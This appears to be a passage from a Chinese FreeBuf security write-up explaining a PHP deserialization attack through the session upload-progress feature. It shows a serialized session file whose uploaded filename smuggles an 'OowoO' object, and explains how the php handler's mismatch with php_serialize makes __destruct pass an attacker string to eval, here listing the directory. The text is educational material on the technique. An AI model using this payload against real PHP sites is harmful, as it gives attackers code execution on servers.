 发送请求包后，根据上文 Session上传进度特性
结合全局php.ini中设置 php_serialize处理器
将包含我们输入的filename值序列化保存到session文件
sess_xxxxxx文件，内容如下
a:1:{s:19:"upload_progress_123";a:5:{s:10:"star
t_time";i:1646986804;s:14:"content_length";i:38
8;s:15:"bytes_processed";i:388;s:4:"done";b:1;s
:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:
"file";s:4:"name";s:72:"|O:5:"OowoO":1:{s:4:"md
zz";s:36:"print_r(scandir(dirname(__FILE__)));"
;}
在index.php中，将session序列化机制设置为php处理器
执行session_start();根据session工作流程图，将sess_x
xxxxx文件以php处理器的格式反序列化
即将|后的字符串反序列化为一个OowoO类的对象
在程序执行结束时，对象被销毁时触发__destruct() 方法
即执行 eval($this->mdzz);
即 eval(print_r(scandir(dirname(__FILE__))););
FREEBUF